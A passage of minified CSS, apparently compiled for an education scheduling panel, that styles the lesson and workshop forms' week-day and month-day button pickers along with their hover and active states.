fieldset.form-check .control-group .btn-group a.btn:hover,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group a.btn.active,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group a.btn:hover,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group a.btn.active,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group a.btn:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group a.btn.active,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group a.btn:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group a.btn.active,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group a.btn:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group a.btn.active,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group a.btn:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group a.btn.active,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group a.btn:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group a.btn.active,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group a.btn:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group a.btn.active,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group a.btn:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group a.btn.active,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group a.btn:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group a.btn.active,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group a.btn:hover,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group a.btn.active,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group a.btn:hover,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group a.btn.active,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group a.btn:hover,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group a.btn.active,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group a.btn:hover,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group a.btn.active{background:#51bef7;color:#fff;border:1px solid #51bef7}.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.week-days,.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.month-days,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.week-days,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.month-days,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.week-days,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.month-days,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.week-days,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.month-days,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.week-days,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.month-days,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.week-days,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.month-days,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.week-days,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.month-days,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.week-days,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.month-days,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.week-days,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.month-days,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.week-days,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.month-days,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.week-days,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.month-days,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.week-days,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.month-days,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.week-days,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.month-days,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.week-days,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.month-days,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.week-days,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.month-days,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.week-days,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.month-days,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.week-days,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.month-days,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.week-days,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.month-days,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.week-days,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.month-days,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.week-days,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.month-days{margin-top:10px}.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.week-days label,.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.month-days label,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.week-days label,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.month-days label,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.week-days label,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.month-days label,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.week-days label,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.month-days label,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.week-days label,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.month-days label,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.week-days label,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.month-days label,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.week-days label,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.month-days label,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.week-days label,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.month-days label,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.week-days label,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.month-days label,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.week-days label,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.month-days label,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.week-days label,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.month-days label,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.week-days label,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.month-days label,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.week-days label,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.month-days label,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.week-days label,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.month-days label,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.week-days label,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.month-days label,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.week-days label,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.month-days label,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.week-days label,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.month-days label,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.week-days label,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.month-days label,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.week-days label,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.month-days label,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.week-days label,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.month-days label{border:1px solid #ced4da;padding:8px 10px}.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.week-days label:hover,.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.week-days label.active,.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.month-days label:hover,.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.month-days label.active,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.week-days label:hover,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.week-days label.active,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.month-days label:hover,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.month-days label.active,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.week-days label:hover,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.week-days label.active,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.month-days label:hover,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.month-days label.active,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.week-days label:hover,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.week-days label.active,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.month-days label:hover,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.month-days label.active,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.week-days label:hover,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.week-days label.active,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.month-days label:hover,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.month-days label.active,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.week-days label:hover,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.week-days label.active,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.month-days label:hover,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.month-days label.active,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.week-days label:hover,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.week-days label.active,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.month-days label:hover,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.month-days label.active,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.week-days label:hover,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.week-days label.active,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.month-days label:hover,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.month-days label.active,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.week-days label:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.week-days label.active,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.month-days label:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.month-days label.active,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.week-days label:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.week-days label.active,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.month-days label:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.month-days label.active,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.week-days label:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.week-days label.active,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.month-days label:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.month-days label.active,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.week-days label:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.week-days label.active,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.month-days label:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.month-days label.active,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.week-days label:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.week-days label.active,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.month-days label:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.month-days label.active,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.week-days label:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.week-days label.active,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.month-days label:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.month-days label.active,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.week-days label:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.week-days label.active,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.month-days label:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.month-days label.active,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.week-days label:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.week-days label.active,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.month-days label:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.month-days label.active,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.week-days label:hover,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.week-days label.active,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.month-days label:hover,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.month-days label.active,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.week-days label:hover,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.week-days label.active,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.month-days label:hover,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.month-days label.active,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.week-days label:hover,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.week-days label.active,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.month-days label:hover,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.month-days label.active,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.week-days label:hover,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.week-days label.active,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.month-days label:hover,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.month-days label.active{background:#51bef7;color:#fff;border:1px solid #51bef7}.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.week-days label.active:hover,.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.month-days label.active:hover,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.week-days label.active:hover,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.month-days label.active:hover,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.week-days label.active:hover,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.month-days label.active:hover,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.week-days label.active:hover,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.month-days label.active:hover,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.week-days label.active:hover,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.month-days label.active:hover,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.week-days label.active:hover,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.month-days label.active:hover,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.week-days label.active:hover,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.month-days label.active:hover,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.week-days label.active:hover,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.month-days label.active:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.week-days label.active:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.month-days label.active:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.week-days label.active:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.month-days label.active:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.week-days label.active:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.month-days label.active:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.week-days label.active:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.month-days label.active:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.week-days label.active:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.month-days label.active:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.week-days label.active:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.month-days label.active:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.week-days label.active:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.month-days label.active:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.week-days label.active:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.month-days label.active:hover,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.week-days label.active:hover,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.month-days label.active:hover,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.week-days label.active:hover,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.month-days label.active:hover,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.week-days label.active:hover,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.month-days label.active:hover,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.week-days label.active:hover,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.month-days label.active:hover{background:#20acf5}.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.week-days,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.week-days,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.week-days,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.week-days,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.week-days,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.week-days,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.week-days,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.week-days,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.week-days,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.week-days,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.week-days,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.week-days,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.week-days,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.week-days,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.week-days,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.week-days,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.week-days,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.week-days,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.week-days,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.week-days{display:flex;width:50%;margin-bottom:-8px}.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.week-days label,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.week-days label,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.week-days label,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.week-days label,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.week-days label,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.week-days label,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.week-days label,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.week-days label,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.week-days label,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.week-days label,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.week-days label,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.week-days label,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.week-days label,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.week-days label,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.week-days label,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.week-days label,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.week-days label,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.week-days label,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.week-days label,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.week-days label{padding:5px;text-align:center}.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.month-days,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.month-days,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.month-days,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.month-days,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.month-days,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.month-days,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.month-days,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.month-days,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.month-days,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.month-days,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.month-days,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.month-days,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.month-days,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.month-days,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.month-days,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.month-days,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.month-days,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.month-days,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.month-days,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.month-days{flex-wrap:wrap;display:flex;align-items:center;justify-content:flex-start}.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.month-days label,.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.month-days label,.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.month-days label,.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.month-days label,.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.month-days label,.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.month-days label,.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.month-days label,.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.month-days label,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.month-days label,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.month-days label,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.month-days label,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.month-days label,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.month-days label,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.month-days label,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.month-days label,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.month-days label,.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.month-days label,.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.month-days label,.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.month-days label,.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.month-days label{max-width:5%;width:-webkit-fill-available;margin:5px 5px 0 0;border:0 !important;border-radius:0 !important;text-align:center;background:#f5f5f5}.cd-panel__content .edit_lesson fieldset.inputs .control-group .btn-group.month-days>.btn:not(:first-child),.cd-panel__content .edit_lesson fieldset.inputs .date-time .btn-group.month-days>.btn:not(:first-child),.cd-panel__content .edit_lesson fieldset.form-check .control-group .btn-group.month-days>.btn:not(:first-child),.cd-panel__content .edit_lesson fieldset.form-check .date-time .btn-group.month-days>.btn:not(:first-child),.cd-panel__content .new_lesson fieldset.inputs .control-group .btn-group.month-days>.btn:not(:first-child),.cd-panel__content .new_lesson fieldset.inputs .date-time .btn-group.month-days>.btn:not(:first-child),.cd-panel__content .new_lesson fieldset.form-check .control-group .btn-group.month-days>.btn:not(:first-child),.cd-panel__content .new_lesson fieldset.form-check .date-time .btn-group.month-days>.btn:not(:first-child),.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .btn-group.month-days>.btn:not(:first-child),.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .btn-group.month-days>.btn:not(:first-child),.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .btn-group.month-days>.btn:not(:first-child),.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .btn-group.month-days>.btn:not(:first-child),.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .btn-group.month-days>.btn:not(:first-child),.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .btn-group.month-days>.btn:not(:first-child),.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .btn-group.month-days>.btn:not(:first-child),.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .btn-group.month-days>.btn:not(:first-child),.cd-panel__content .video_lesson fieldset.inputs .control-group .btn-group.month-days>.btn:not(:first-child),.cd-panel__content .video_lesson fieldset.inputs .date-time .btn-group.month-days>.btn:not(:first-child),.cd-panel__content .video_lesson fieldset.form-check .control-group .btn-group.month-days>.btn:not(:first-child),.cd-panel__content .video_lesson fieldset.form-check .date-time .btn-group.month-days>.btn:not(:first-child){margin-left:0 !important}.cd-panel__content .edit_lesson fieldset.inputs .control-group abbr[title],.cd-panel__content .edit_lesson fieldset.inputs .control-group abbr[data-original-title],.cd-panel__content .edit_lesson fieldset.inputs .date-time abbr[title],.cd-panel__content .edit_lesson fieldset.inputs .date-time abbr[data-original-title],.cd-panel__content .edit_lesson fieldset.form-check .control-group abbr[title],.cd-panel__content .edit_lesson fieldset.form-check .control-group abbr[data-original-title],.cd-panel__content .edit_lesson fieldset.form-check .date-time abbr[title],.cd-panel__content .edit_lesson fieldset.form-check .date-time abbr[data-original-title],.cd-panel__content .new_lesson fieldset.inputs .control-group abbr[title],.cd-panel__content .new_lesson fieldset.inputs .control-group abbr[data-original-title],.cd-panel__content .new_lesson fieldset.inputs .date-time abbr[title],.cd-panel__content .new_lesson fieldset.inputs .date-time abbr[data-original-title],.cd-panel__content .new_lesson fieldset.form-check .control-group abbr[title],.cd-panel__content .new_lesson fieldset.form-check .control-group abbr[data-original-title],.cd-panel__content .new_lesson fieldset.form-check .date-time abbr[title],.cd-panel__content .new_lesson fieldset.form-check .date-time abbr[data-original-title],.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group abbr[title],.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group abbr[data-original-title],.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time abbr[title],.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time abbr[data-original-title],.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group abbr[title],.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group abbr[data-original-title],.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time abbr[title],.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time abbr[data-original-title],.cd-panel__content #workshop_packages_form fieldset.inputs .control-group abbr[title],.cd-panel__content #workshop_packages_form fieldset.inputs .control-group abbr[data-original-title],.cd-panel__content #workshop_packages_form fieldset.inputs .date-time abbr[title],.cd-panel__content #workshop_packages_form fieldset.inputs .date-time abbr[data-original-title],.cd-panel__content #workshop_packages_form fieldset.form-check .control-group abbr[title],.cd-panel__content #workshop_packages_form fieldset.form-check .control-group abbr[data-original-title],.cd-panel__content #workshop_packages_form fieldset.form-check .date-time abbr[title],.cd-panel__content #workshop_packages_form fieldset.form-check .date-time abbr[data-original-title],.cd-panel__content .video_lesson fieldset.inputs .control-group abbr[title],.cd-panel__content .video_lesson fieldset.inputs .control-group abbr[data-original-title],.cd-panel__content .video_lesson fieldset.inputs .date-time abbr[title],.cd-panel__content .video_lesson fieldset.inputs .date-time abbr[data-original-title],.cd-panel__content .video_lesson fieldset.form-check .control-group abbr[title],.cd-panel__content .video_lesson fieldset.form-check .control-group abbr[data-original-title],.cd-panel__content .video_lesson fieldset.form-check .date-time abbr[title],.cd-panel__content .video_lesson fieldset.form-check .date-time abbr[data-original-title]{text-decoration:none}.cd-panel__content .edit_lesson fieldset.inputs .control-group #order_payment_month_chzn,.cd-panel__content .edit_lesson fieldset.inputs .date-time #order_payment_month_chzn,.cd-panel__content .edit_lesson fieldset.form-check .control-group 